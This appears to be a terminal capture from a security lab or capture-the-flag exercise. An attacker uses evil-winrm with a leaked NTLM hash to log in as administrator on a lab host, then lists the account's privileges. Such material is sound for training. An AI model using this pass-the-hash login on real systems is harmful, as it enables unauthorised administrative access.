 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.72.175 -u administrator -H '9653b02d945329c7270525c4c2a69c67'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>